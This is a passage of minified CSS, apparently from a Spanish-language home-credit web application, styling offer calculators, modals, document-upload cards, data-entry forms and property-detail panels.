span{margin-top:4px;color:#eeb600;font-size:14px;margin-bottom:8px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo div span:last-of-type{font-size:16px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo button{justify-self:flex-start;padding:0;color:#f37320;background:none;border:none;text-transform:uppercase;font-size:10px;display:flex;align-items:center}div.oferta-motor-bh-container.child-container .credit-box .credit-box__refuerzo button i.material-icons{font-size:14px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__documentation-disclaimer{font-size:10px;font-style:italic;color:#4a90e2}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term{display:flex;align-items:baseline}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term>.temp-plazo{font-size:1rem;font-weight:500;color:#000}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term>div{width:30px;height:unset}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term>div>input{text-align:center;background:none}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term>div>small{display:none}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term.warning>div>input{border-color:#edb518}div.oferta-motor-bh-container.child-container .credit-box .credit-box__term>span{font-size:12px;font-weight:400;line-height:1.5;color:#707070;margin-left:4px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row{display:flex;justify-content:space-between;align-items:center;padding-top:6px;padding-bottom:6px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row:last-of-type{align-items:baseline;margin-bottom:10px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row .credit-box__label{font-size:14px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row .credit-box__label_value{font-size:16px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row .credit-box__value{font-size:18px;font-weight:500}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row .small{font-size:12px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__row .small.grey{color:#707070;font-weight:400}div.oferta-motor-bh-container.child-container .credit-box .error-term{font-size:12px;color:#edb518;text-align:right;margin:10px 0}div.oferta-motor-bh-container.child-container .credit-box .credit-box__calculate{padding:0;color:#f37320;font-size:12px}div.oferta-motor-bh-container.child-container .credit-box .credit-box__calculate:disabled{color:#9b9b9b}div.oferta-motor-bh-container.child-container .vivienda__row{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px}div.oferta-motor-bh-container.child-container .vivienda__row__label{font-size:14px}div.oferta-motor-bh-container.child-container .engine-result{font-size:14px;color:#999;line-height:1;margin-top:18px;min-height:120px;width:330px}div.oferta-motor-bh-container.child-container .engine-result .cft-info{font-size:18px}div.oferta-motor-bh-container.child-container .engine-result .cft-info span{font-size:8px}div.oferta-motor-bh-container.child-container .engine-result .engine-result__row{display:flex;justify-content:space-between;margin-bottom:12px}div.oferta-motor-bh-container.child-container .engine-result .engine-result__row .engine-result__subtext{font-size:.5rem}div.oferta-motor-bh-container.child-container .engine-result .engine-result__row:last-of-type{font-size:12px;border-bottom:1px solid #e6e6e6;padding-bottom:6px}div.oferta-motor-bh-container.child-container .engine-result .engine-result__row .engine-result__value .InputTextContainer input{width:6rem;text-align:end;font-size:18px;letter-spacing:normal;line-height:1;font-weight:500;padding:0;border:0;background-color:initial}div.oferta-motor-bh-container.child-container .engine-result .engine-result__disclaimer{font-size:10px;margin-top:6px}div.oferta-motor-bh-container.child-container .oferta-motor-bh__legal{margin-top:12px;font-size:12px;text-align:center}div.oferta-motor-bh-container.child-container .oferta-motor-bh__legal button{color:#f37320;padding:0;border:0;background-color:initial;outline:none}.help-modal{position:absolute}.help-modal .modal__close{position:absolute;right:10px;top:10px;color:#f37320;font-size:18px;cursor:pointer}.help-modal .modal__content{width:280px}.refuerzo-modal{top:0;position:absolute;width:100vw;height:100%;background:rgba(0,0,0,.8);z-index:900}.refuerzo-modal .modal__container{position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center;overflow:hidden}.refuerzo-modal .modal__title{font-size:16px;color:#000;font-weight:700;margin-bottom:12px}.refuerzo-modal .modal__close{position:absolute;right:10px;top:10px;color:#f37320;font-size:18px;cursor:pointer}.refuerzo-modal .modal__content{position:relative;width:280px;max-height:380px;padding:20px 10px 20px 20px;border-radius:10px;background:#fff;display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:stretch}.refuerzo-modal .modal__content .modal__children{overflow-y:auto;width:100%}.refuerzo-modal .modal__content p{font-size:14px;color:#333;word-wrap:break-word}.refuerzo-modal .modal__content p span{font-size:10px}.refuerzo-modal .modal__content .modal__footnote{font-size:12px;font-style:italic;color:#999}.refuerzo-modal .modal__content button.modal__primary-button--refuerzo{padding:0;color:#f37320;background:none;border:none;text-transform:uppercase;font-size:14px;font-weight:500}div.oferta-motor-container.child-container{text-align:left;max-width:287px}div.oferta-motor-container.child-container .subtitle{font-size:12px;color:#707070;margin-bottom:2px}div.oferta-motor-container.child-container h1.title{font-size:16px;color:#000;margin-top:0;margin-bottom:24px;text-align:left}div.oferta-motor-container.child-container .tipo-oferta{display:flex;height:55px;margin-bottom:12px;width:100%}div.oferta-motor-container.child-container .tipo-oferta button{outline:none;display:flex;align-items:center;background-color:#fff;color:#666;border:1px solid #e6e6e6;width:50%;padding:2px;font-size:12px;text-align:center}div.oferta-motor-container.child-container .tipo-oferta button.active{background-color:#f37320;color:#fff;border:none;position:relative}div.oferta-motor-container.child-container .tipo-oferta button.active:before{content:"";position:absolute;top:100%;left:50%;margin-top:-1px;margin-left:-3px;border:6px solid transparent;border-top-color:#f37320;z-index:3}div.oferta-motor-container.child-container .warning-constr{display:flex;padding:.5rem;background-color:#f8f5c4;font-size:10px;border-radius:6px;color:#242424;width:100%}div.oferta-motor-container.child-container .warning-constr img{display:block;padding:0 8px}div.oferta-motor-container.child-container .warning-constr.warning__construccion2{border:1px solid #f37320;border-radius:8px;background:none}div.oferta-motor-container.child-container .credit-box{width:287px;min-height:123px;border-radius:5px;background-color:hsla(0,0%,84.7%,.15);padding:18px 12px 16px;line-height:1}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo{display:flex;justify-content:space-between;flex-wrap:wrap}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo div{flex-basis:100%;display:flex;justify-content:space-between}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo div span{margin-top:4px;color:#eeb600;font-size:14px;margin-bottom:8px}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo div span:last-of-type{font-size:16px}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo button{justify-self:flex-start;padding:0;color:#f37320;background:none;border:none;text-transform:uppercase;font-size:10px;display:flex;align-items:center}div.oferta-motor-container.child-container .credit-box .credit-box__refuerzo button i.material-icons{font-size:14px}div.oferta-motor-container.child-container .credit-box .credit-box__documentation-disclaimer{font-size:10px;font-style:italic;color:#4a90e2}div.oferta-motor-container.child-container .credit-box .credit-box__term{display:flex;align-items:baseline}div.oferta-motor-container.child-container .credit-box .credit-box__term>.temp-plazo{font-size:1rem;font-weight:500;color:#000}div.oferta-motor-container.child-container .credit-box .credit-box__term>div{width:30px;height:unset}div.oferta-motor-container.child-container .credit-box .credit-box__term>div>input{text-align:center;background:none}div.oferta-motor-container.child-container .credit-box .credit-box__term>div>small{display:none}div.oferta-motor-container.child-container .credit-box .credit-box__term.warning>div>input{border-color:#edb518}div.oferta-motor-container.child-container .credit-box .credit-box__term>span{font-size:12px;font-weight:400;line-height:1.5;color:#707070;margin-left:4px}div.oferta-motor-container.child-container .credit-box .credit-box__row{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px}div.oferta-motor-container.child-container .credit-box .credit-box__row:last-of-type{align-items:baseline;margin-top:10px;margin-bottom:14px}div.oferta-motor-container.child-container .credit-box .credit-box__row .credit-box__label{font-size:14px}div.oferta-motor-container.child-container .credit-box .credit-box__row .credit-box__value{font-size:18px;font-weight:500}div.oferta-motor-container.child-container .credit-box .credit-box__row .small{font-size:12px}div.oferta-motor-container.child-container .credit-box .credit-box__row .small.grey{color:#707070;font-weight:400}div.oferta-motor-container.child-container .credit-box .error-term{font-size:12px;color:#edb518;text-align:right;margin:10px 0}div.oferta-motor-container.child-container .credit-box .credit-box__calculate{padding:0;color:#f37320;font-size:12px}div.oferta-motor-container.child-container .credit-box .credit-box__calculate:disabled{color:#9b9b9b}div.oferta-motor-container.child-container .vivienda__row{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px}div.oferta-motor-container.child-container .vivienda__row__label{font-size:14px}div.oferta-motor-container.child-container .engine-result{font-size:14px;color:#999;line-height:1;margin-top:18px;min-height:120px;width:287px}div.oferta-motor-container.child-container .engine-result .cft-info{font-size:18px}div.oferta-motor-container.child-container .engine-result .cft-info span{font-size:8px}div.oferta-motor-container.child-container .engine-result .engine-result__row{display:flex;justify-content:space-between;margin-bottom:12px}div.oferta-motor-container.child-container .engine-result .engine-result__row .engine-result__subtext{font-size:.5rem}div.oferta-motor-container.child-container .engine-result .engine-result__row:last-of-type{font-size:12px;border-bottom:1px solid #e6e6e6;padding-bottom:6px}div.oferta-motor-container.child-container .engine-result .engine-result__row .engine-result__value .InputTextContainer input{width:6rem;text-align:end;font-size:18px;letter-spacing:normal;line-height:1;font-weight:500;padding:0;border:0;background-color:initial}div.oferta-motor-container.child-container .engine-result .engine-result__disclaimer{font-size:10px;margin-top:6px}div.oferta-motor-container.child-container .oferta-motor__legal{margin-top:12px;font-size:12px;text-align:center}div.oferta-motor-container.child-container .oferta-motor__legal button{color:#f37320;padding:0;border:0;background-color:initial;outline:none}.modal-oferta-container{margin:auto;max-width:280px;max-height:340px}@media (min-width:767px){.modal-oferta-container{max-width:440px;max-height:310px}}.modal-oferta-container .modal-content{min-height:192px;border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-oferta-container .header{padding:1rem;border-bottom:none}.modal-oferta-container .header button.close{color:#f37320;padding:1rem;opacity:1}.modal-oferta-container .header .modal-title{font-weight:700;color:#313131;font-size:1rem}.modal-oferta-container .body{padding:0 1rem 1rem;font-size:14px;line-height:18px;color:#242424}.modal-oferta-container .body.thanks-body{text-align:center}.modal-oferta-container .body h2{font-size:16px}.modal-oferta-container .body img{margin:20px 0}@media (max-width:767px){.modal-oferta-container .body{padding:0 1rem 1rem}}.modal-oferta-container .body .custom-control-label{color:#9b9b9b;font-size:16px}.modal-oferta-container .body .custom-checkbox{margin-left:22px;margin-top:20px}.modal-oferta-container .body .custom-checkbox .custom-control-label:before{top:0}.modal-oferta-container .body .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.modal-oferta-container .body .custom-checkbox .custom-control-input:checked~.custom-control-label:after{top:0}.modal-oferta-container .footer{border-top:none;padding:0 1rem 1rem;margin-top:15px}@media (max-width:576px){.modal-oferta-container .footer.thanks-footer{justify-content:center}}.modal-oferta-container .footer .btn{font-size:14px;font-weight:500;text-transform:uppercase;border:0;margin:0;padding:0}.modal-oferta-container .footer .btn.btn-secondary{background-color:#fff;color:#9b9b9b}.modal-oferta-container .footer .btn.btn-primary{margin-left:24px;background-color:#fff;color:#f37320}.modal-oferta-container .footer .btn:focus,.modal-oferta-container .footer .btn:focus:active{box-shadow:none}.datos-oferta__container{margin-top:auto;margin-left:auto;margin-right:auto}.datos-oferta__container.child-container.child-container{display:flex;justify-content:center;max-width:290px}@media (min-width:576px){.datos-oferta__container.child-container.child-container{max-width:350px}}.modal-modelo-vivienda-container{margin:auto;max-width:270px;top:20vh}.modal-modelo-vivienda-container .modal-content{min-height:192px;border-radius:10px;box-shadow:0 6px 20px 0 rgba(0,0,0,.2)}.modal-modelo-vivienda-container img{margin:0 auto;position:relative;display:flex}.modal-modelo-vivienda-container p{font-size:13px;font-weight:500;margin-top:14px;margin-bottom:20px}.entrega-debito__container{height:100%;display:flex;flex-direction:column;justify-content:center;max-width:450px;margin:auto;padding-bottom:50px}.entrega-debito__container img.center{display:block;margin:0 auto}.entrega-debito__container .text{text-align:center;color:#4a4a4a}.entrega-debito__container .text.text--main{font-weight:500}.entrega-debito__container .text.text--detail{font-size:14px}.entrega-debito__container .text span{font-size:12px;color:#9b9b9b;margin:14px 0;display:block}.entrega-debito__container .address{font-size:14px}.entrega-debito__container .address-card{padding:.5rem;border-radius:.5rem;border:1px solid #e2e0e0}.entrega-debito__container .address-detail{color:#9b9b9b;font-size:12px}.entrega-debito__container .btn{font-size:14px;border:none}.entrega-debito__container .btn:focus{box-shadow:none}.entrega-debito__container .btn.continuar{margin-bottom:1rem}.entrega-debito__container .btn.btn--std{height:44px;border-radius:22px;background-color:#f37320;color:#fff}.entrega-debito__container .btn.btn--std:disabled{background-color:#c8c7c7}.salud-data{position:relative;max-width:280px;width:100%;height:auto;margin:0 auto;padding-bottom:50px}.salud-data .content-salud-data{max-width:550px;margin:0 auto}.salud-data .custom-control-label{font-size:13px;line-height:1.8;color:#000}.salud-data .confirmar-button{display:flex;justify-content:flex-end;margin-top:50px}.salud-data .confirmar-button button{max-width:250px}@media (max-width:767px){.salud-data .confirmar-button{width:100%}}.salud-data .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.salud-data .description-form{font-size:10px;color:#9b9b9b}.salud-data .subtitle-description-form{font-size:11px;color:#606162}.salud-data .label-step2{font-size:10px}.salud-data .title-form{font-size:14px;color:#000}.salud-data select{border-radius:0}.salud-data .Wrapper__container{max-width:260px;margin:0 auto}.salud-data .WrapperContainer{max-width:260px;margin:40px auto;box-sizing:border-box;display:block}.salud-data .Wrapper{margin:0 auto;max-width:600px}.salud-data .containerButton{margin-top:48px}.salud-data .inlineBlock{display:inline-block;vertical-align:top}.salud-data .width20{width:20%;margin-right:8px}.salud-data .width80{width:calc(78% - 12px)}.salud-data .mobile-header{display:flex;width:100%;height:50px;box-shadow:0 2px 2px -1px rgba(0,0,0,.3);background-color:#fff;line-height:50px}.salud-data .mobile-header button{background:none;border:0;color:#f37320;font-size:12px;outline:0;padding:0;display:inline-block;margin:0 8px 0 0}.salud-data .mobile-header span{font-size:13px}.salud-data .mobile-header i{line-height:100%;height:100%;display:block}.salud-data input,.salud-data input:focus{outline:none;padding-left:0}.salud-data :focus{outline:none}.salud-data .progress-bar{position:relative;height:6px;width:100%;background:#ededed;margin:16px auto}.salud-data .filler{background:#75ca18;height:100%;transition:width .2s ease-in;border-radius:10px}@media (min-width:767px){.salud-data{max-width:890px;padding-left:24px}}.escritura-boleto-container{margin:0 auto;max-width:280px}.escritura-boleto-container__button{margin-top:30px}.escritura-boleto-container__alert-container{background-color:#f8f5c4;padding:14px;border-radius:6px;display:flex;align-items:self-start;margin-top:20px}.escritura-boleto-container__alert-container img{margin-right:10px}.escritura-boleto-container__alert-container p{font-size:12px;font-weight:500;margin-bottom:0!important}.escritura-boleto-container h4{font-size:16px;font-weight:800}.escritura-boleto-container__subtitle{margin-bottom:10px!important;font-size:14px}.escritura-boleto-container__subtitle2{margin-top:20px!important;margin-bottom:0!important;font-size:14px}.escritura-boleto-container .list-styled{padding-left:20px;font-size:13px}.reintentar{display:flex;flex-direction:column;height:auto;text-align:center;max-width:300px;margin:auto}.reintentar button{margin-top:80px}.reintentar figure{margin-bottom:2rem}.reintentar .title{color:#ad1b2d;font-size:16px;text-align:center}.reintentar .description{font-size:14px;color:#606162}.tasacion-data{position:relative;max-width:300px;width:100%;height:auto;margin:0 auto;padding-bottom:50px}.tasacion-data .input-field{border:0;border-bottom:1px solid #c8c7c7;font-size:14px;outline:none}.tasacion-data .input-field:disabled{border-bottom:none;background-color:#fff;color:#000}.tasacion-data .input-field:focus{border-bottom:1px solid #f37320}.tasacion-data .input-field:-webkit-autofill,.tasacion-data .input-field:-webkit-autofill:focus,.tasacion-data .input-field:-webkit-autofill:hover{background-color:#fff}.tasacion-data .content-tasacion-data{max-width:550px;margin:0 auto}.tasacion-data .custom-control-label{font-size:13px;line-height:1.8;color:#000}.tasacion-data .confirmar-button{display:flex;justify-content:flex-end;margin-top:50px}.tasacion-data .confirmar-button button{max-width:250px}@media (max-width:767px){.tasacion-data .confirmar-button{width:100%}}.tasacion-data .custom-checkbox .custom-control-input:checked~.custom-control-label:before{background-color:#f37320;border:none}.tasacion-data .description-form{font-size:10px;color:#9b9b9b}.tasacion-data .subtitle-description-form{font-size:11px;color:#606162}.tasacion-data .label-step2{font-size:10px}.tasacion-data .title-form{font-size:14px;color:#000}.tasacion-data select{border-radius:0}.tasacion-data .Wrapper__container{max-width:260px;margin:0 auto}.tasacion-data .WrapperContainer{max-width:260px;margin:40px auto;box-sizing:border-box;display:block}.tasacion-data .Wrapper{margin:0 auto;max-width:600px}.tasacion-data .containerButton{margin-top:48px}.tasacion-data .inlineBlock{display:inline-block;vertical-align:top}.tasacion-data .width20{width:20%;margin-right:8px}.tasacion-data .width80{width:calc(78% - 12px)}.tasacion-data .mobile-header{display:flex;width:100%;height:50px;box-shadow:0 2px 2px -1px rgba(0,0,0,.3);background-color:#fff;line-height:50px}.tasacion-data .mobile-header button{background:none;border:0;color:#f37320;font-size:12px;outline:0;padding:0;display:inline-block;margin:0 8px 0 0}.tasacion-data .mobile-header span{font-size:13px}.tasacion-data .mobile-header i{line-height:100%;height:100%;display:block}.tasacion-data input,.tasacion-data input:focus{outline:none;padding-left:0}.tasacion-data :focus{outline:none}.tasacion-data .progress-bar{position:relative;height:6px;width:100%;background:#ededed;margin:16px auto}.tasacion-data .filler{background:#75ca18;height:100%;transition:width .2s ease-in;border-radius:10px}@media (min-width:767px){.tasacion-data{max-width:890px;padding-left:24px}}.tasacion-data .error-message{font-size:12px;color:#d62137;margin-top:-1.5rem;margin-bottom:2rem}.tasacion-data .error-message.error-general{margin-top:10px;margin-bottom:0}@media (min-width:577px){.tasacion-data .parcela-container{margin-top:40px}}@media (min-width:577px){.tasacion-data .personal-data--first .provincia{margin-top:48px}}.tasacion-data .disabled-gray{color:#d8d8d8}.wrapper-dropdown-salud--horizontal{display:inline-block;margin-right:40px;width:10%;vertical-align:top}@media (max-width:767px){.wrapper-dropdown-salud--horizontal{width:25%}}.carga-container{text-align:left;width:330px}.carga-container .subtitle{font-size:12px;color:#707070;margin-bottom:2px}.carga-container h1.title{font-size:16px;color:#000;margin-top:0;margin-bottom:6px;text-align:left}.carga-container .disclaimer{font-size:12px;color:#666;margin-bottom:24px}.carga-container ul{padding:0;width:330px;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.carga-container ul li:last-child{border:none}.carga-container li{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;min-height:48px;width:100%;overflow-y:hidden;border-bottom:1px solid #e9e9e9}.carga-container li.close-accordion>.accordion{max-height:0;transition:max-height 1s;padding:0}.carga-container li h2{font-size:14px;color:#000;font-weight:500;margin:0;padding-top:18px;padding-bottom:18px;padding-left:10px;text-transform:capitalize}.carga-container li>.accordion{flex-grow:1;flex-basis:100%;display:flex;flex-direction:column;align-items:center;padding-bottom:14px;transition:max-height 3s}.carga-container h2{font-size:16px;color:#000;margin-top:0;margin-bottom:6px;text-align:left}.camera-container{display:flex;flex-direction:column;align-items:center;margin:16px}@media (min-width:768px){.camera-container{min-width:500px}}.camera-container h1{margin:12px 0}.camera-container img{max-width:100%;max-height:300px;border:1px solid #f37320;border-radius:10px}@media (min-width:1200px){.camera-container img{max-height:350px}}.camera-container p{font-size:14px;font-weight:400;line-height:17px;letter-spacing:0;text-align:center;color:#000;max-width:280px;margin-bottom:30px}.camera-container .camera-mirror-help{display:flex;margin-top:10px}.camera-container .camera-mirror-help .icon{margin-right:8px;border:none}.modal-preview-camera-container{margin:auto;max-width:100%;justify-content:center}.modal-preview-camera-container .header h5{font-size:16px;font-weight:500;color:#000;line-height:23px;margin-bottom:6px}@media (min-width:768px){.modal-preview-camera-container .header h5{max-width:650px}}.modal-preview-camera-container .modal-content{max-height:100vh;border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16)}.modal-preview-camera-container .modal-content h1{margin:8px 0}.modal-preview-camera-container .modal-content .body{overflow-y:auto;font-size:14px;line-height:18px;color:#606162;padding:0}@media (min-width:768px){.modal-preview-camera-container .modal-content .body{max-height:600px}}@media (min-width:768px){.modal-preview-camera-container .modal-content .body .react-html5-camera-photo>img,.modal-preview-camera-container .modal-content .body .react-html5-camera-photo>video{max-height:400px}}.modal-preview-camera-container .header{padding:12px 12px 0;border-bottom:none}.modal-preview-camera-container .header .close{color:#f37320;opacity:1}.modal-preview-camera-container .header-av{padding:12px 12px 0;border-bottom:none}.modal-preview-camera-container .header-av .close{color:#83c442;opacity:1}.modal-preview-camera-container .footer{border-top:none;padding:0 12px 12px}.modal-preview-camera-container .footer .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.modal-preview-camera-container .footer .btn.btn-secondary{background-color:#fff;color:#f37320}.modal-preview-camera-container .footer .btn:focus,.modal-preview-camera-container .footer .btn:focus:active{box-shadow:none}.modal-preview-camera-container .telephone{color:#f37320}.carga-modal{top:0;position:fixed;width:100vw;height:100vh;background:rgba(0,0,0,.8);z-index:900}.carga-modal .modal__container{position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.carga-modal .modal__content{position:relative;width:280px;padding:20px;border-radius:10px;background:#fff;display:flex;flex-wrap:wrap;justify-content:flex-end;align-items:stretch}.carga-modal .modal__content p{flex:1 0 100%;font-size:14px;color:#333;word-wrap:break-word}.carga-modal .modal__content button{font-size:14px;font-weight:500;color:#f37320;padding:0}.carga-modal .modal__content button.modal__primary-button{margin-left:30px}.help-modal{top:0;position:fixed;width:100vw;height:100%;background:rgba(0,0,0,.8);z-index:900}.help-modal .modal__container{position:absolute;width:100%;height:100%;display:flex;justify-content:center;align-items:center;overflow:hidden}.help-modal .modal__title{font-size:16px;color:#000;font-weight:700;margin-bottom:12px}.help-modal .modal__content{position:relative;width:350px;max-height:380px;padding:20px 10px 20px 20px;border-radius:10px;background:#fff;display:flex;flex-wrap:wrap;justify-content:flex-start;align-items:stretch}.help-modal .modal__content .modal__children{overflow-y:auto;width:100%;height:308px}.help-modal .modal__content p{font-size:12px;color:#333;word-wrap:break-word}.help-modal .modal__content button.modal__primary-button{margin-left:30px}.card-carga{width:310px;padding-left:12px;padding-right:12px;padding-bottom:12px;font-size:14px;color:#4a4a4a;border-radius:6px;box-shadow:0 2px 8px 0 rgba(0,0,0,.14);background-color:#fff;margin-bottom:16px}.card-carga .progress-carga{height:24px;position:relative;background-color:#f4f4f4;width:100%;font-size:12px;color:#4a4a4a;border-radius:4px;display:flex;justify-content:space-between;align-items:center;line-height:14px;overflow:hidden;margin-bottom:14px}.card-carga .progress-carga.success .progress-background{background-color:#c7e1a9;z-index:3}.card-carga .progress-carga.fail .progress-background{background-color:#e1a8a8;z-index:3}.card-carga .progress-carga.idle .progress-background{background-color:#d0d0d0;z-index:3}.card-carga .progress-carga .progress-background{position:absolute;height:100%;width:100%;z-index:3}.card-carga .progress-carga .progress-info{padding:4px 8px;width:100%;display:flex;align-items:center;z-index:4;justify-content:space-between}.card-carga .progress-carga .progress-info>div{display:flex}.card-carga .progress-carga .progress-info .progress-label{flex:1 0 auto;max-width:200px;text-overflow:ellipsis;overflow-wrap:unset;white-space:nowrap;overflow:hidden}.card-carga .progress-carga .progress-info .progress-loader{flex-shrink:0;font-size:10px;width:.8rem;height:.8rem}.card-carga .progress-carga img{height:14px;margin-left:12px;flex-shrink:0}.card-carga .progress-carga.loader--idle{background-color:#d0d0d0}.card-carga [id^=input-adjuntar]{display:none}.card-carga .card-carga__label{padding-top:20px;padding-bottom:20px;font-size:14px;line-height:16px}.card-carga .card-carga__label:first-letter{text-transform:uppercase}.card-carga .line{border-top:1px solid #ececec;display:block;margin:0}.card-carga .controllers{padding-top:12px}.card-carga button.label-adjuntar label{color:#f37320;text-transform:uppercase;padding:0;font-size:9px;vertical-align:center;cursor:pointer}.card-carga button.label-adjuntar label img{padding-right:0;height:16px}.card-carga button.label-adjuntar[disabled] label{color:#dbdada}.card-carga button.help-button{text-transform:uppercase;color:#f37320;padding:0;margin-right:10px;font-size:9px;vertical-align:center}.card-carga button.help-button img{padding-right:0;height:16px}.card-carga button.help-button[disabled]{color:#dbdada}.modal-container{margin:auto;max-width:280px;max-height:180px}@media (min-width:767px){.modal-container{max-width:300px}}.modal-container .modal-content{text-align:center;border-radius:10px;box-shadow:0 6px 10px 0 rgba(0,0,0,.16);height:226px}.modal-container .header{border-bottom:none}.modal-container .header .close{color:#f37320;opacity:1}.modal-container .body{padding:0 12px;font-size:14px;line-height:16px;color:#4a4a4a;top:-30px}.modal-container .body .modal-title{color:#d62137;font-weight:700;font-size:16px}.modal-container .body p{margin-top:10px}.modal-container .body img{height:58px;margin:0}.modal-container .body .btn{font-size:14px;font-weight:500;border:0;text-transform:uppercase}.modal-container .body .btn.btn-primary{background-color:#fff;color:#f37320}.modal-container .body .btn:focus,.modal-container .body .btn:focus:active{box-shadow:none}.modal-tips-documentacion__container{z-index:1001}.modal-tips-documentacion-container{position:absolute;width:415px;top:50px;background-color:#fff;border-radius:8px}.modal-tips-documentacion-container .header{display:flex}.modal-tips-documentacion-container .header .header-text{font-size:18px;color:#4a4a4a;font-weight:700;margin-top:20px;padding:10px 0 0 24px}.modal-tips-documentacion-container .header .btn{position:absolute;top:0;right:0}.modal-tips-documentacion-container .close,.modal-tips-documentacion-container a{opacity:1;font-weight:500;color:#f37320}.modal-tips-documentacion-container .close:active,.modal-tips-documentacion-container .close:focus,.modal-tips-documentacion-container .close:hover,.modal-tips-documentacion-container a:active,.modal-tips-documentacion-container a:focus,.modal-tips-documentacion-container a:hover{text-decoration:none;color:#f37320}.modal-tips-documentacion-container .modal-tips-documentacion-content{padding:0 0 10px}@media (max-width:576px){.modal-tips-documentacion-container{transform:none!important;width:100%;height:100%;border-radius:0;margin-top:0;left:0;top:0}.modal-tips-documentacion-container .header{padding:1rem 0 1rem 1rem;box-shadow:0 1px 5px 0 #8e8e8e}.modal-tips-documentacion-container .header .header-text{padding:0;font-size:14px;color:#707070;margin-top:0;font-weight:400}.modal-tips-documentacion-container .header .btn{top:.5rem;right:1rem}.modal-tips-documentacion-container .modal-tips-documentacion-content{padding:0 20px}}.congrats-alert-warning{display:flex;justify-content:center}.congrats-alert-warning .congrats-alert-warning-content{width:100%;max-width:280px;display:flex;align-items:flex-start;padding:12px 10px;margin-top:12px;border:1px solid #e79b1e;border-radius:5px;background:#fff}.congrats-alert-warning .congrats-alert-warning-content img{display:block;margin-right:8px}.congrats-alert-warning .congrats-alert-warning-content-text{margin:0;text-align:left;font-size:12px;line-height:15px;color:#000}.contenedor-imagen-texto{display:flex;justify-content:center}.contenedor-imagen-texto .contenedor-texto{display:inline-grid;margin-left:20px}.contenedor-imagen-texto .vivienda-elegida{display:flex;align-items:flex-end;padding-bottom:10px}.detalles-predio__container{z-index:1001}.detalles-predio-container{position:absolute;left:0;top:0;width:448px;height:100%;background-color:#fff}@media (max-width:576px){.detalles-predio-container{transform:none!important;width:100%}.detalles-predio-container .detalles-predio-content .main-content{margin-top:30px!important}}.detalles-predio-container .header{border-bottom:1px solid #f0f0f0;display:flex}.detalles-predio-container .header .header-text{font-size:14px;color:#707070}.detalles-predio-container .header .btn{position:absolute}@media (max-width:576px){.detalles-predio-container .header{padding:1rem 0 1rem 1rem}.detalles-predio-container .header .btn{top:.5rem;right:1rem}}@media (min-width:577px){.detalles-predio-container .header{padding:60px 0 16px 24px}.detalles-predio-container .header .btn{top:50px;right:24px}}.detalles-predio-container .mobile-header{padding:16px;height:50px;box-shadow:0 3px 6px 0 rgba(0,0,0,.16)}.detalles-predio-container .close,.detalles-predio-container a{opacity:1;font-weight:500;color:#f37320}.detalles-predio-container .close:active,.detalles-predio-container .close:focus,.detalles-predio-container .close:hover,.detalles-predio-container a:active,.detalles-predio-container a:focus,.detalles-predio-container a:hover{text-decoration:none;color:#f37320}.detalles-predio-container .detalles-predio-content{margin:20px}.detalles-predio-container .detalles-predio-content .main-content{margin-top:50px}.detalles-predio-container .detalles-predio-content .predio-main-info{padding-top:20px;padding-bottom:20px;border-bottom:2px dashed #e2e0e0}.detalles-predio-container .detalles-predio-content .predio-main-info .predio-info-contents{display:grid;grid-template-columns:100px 1fr}.detalles-predio-container .detalles-predio-content hr{margin-top:10px;margin-bottom:14px;width:100%;border-top:1px solid #e2e0e0}.detalles-predio-container .detalles-predio-content .btn{text-transform:uppercase;padding-left:0;font-size:12px;display:block;width:80px;font-weight:400}.detalles-predio-container .detalles-predio-content span{margin:0;display:inline-block;color:#606162;font-size:14px;font-weight:500}.detalles-predio-container .detalles-predio-content span.small-title{font-size:14px;font-weight:400;color:#9b9b9b}.detalles-predio-container .detalles-predio-content span.main-text-predio{color:#242424}.detalles-predio-container .detalles-predio-content span.main-text-predio.main-text-predio-disclaimer{font-size:10px;color:#9b9b9b}.detalles-predio-container .detalles-predio-content p.disclaimer{font-size:10px;color:#9b9b9b;font-weight:400}.fecha-sorteo__container{z-index:1001}.fecha-sorteo-container{top:15%;position:absolute;width:300px;height:315px;background-color:#fff;border-radius:10px;box-shadow:0 3px 8px 0 rgba(0,0,0,.25);padding:16px}.fecha-sorteo-container .header{border-bottom:1px solid #f0f0f0;display:flex;padding:0 0 .5rem}.fecha-sorteo-container .header .header-text{font-size:14px;color:#606162}.fecha-sorteo-container .header .btn{padding-right:0;top:.5rem;right:1rem;position:absolute}.fecha-sorteo-container .close,.fecha-sorteo-container button{opacity:1;font-weight:500;color:#f37320}.fecha-sorteo-container .close:active,.fecha-sorteo-container .close:focus,.fecha-sorteo-container .close:hover,.fecha-sorteo-container button:active,.fecha-sorteo-container button:focus,.fecha-sorteo-container button:hover{text-decoration:none;color:#f37320}.fecha-sorteo-container 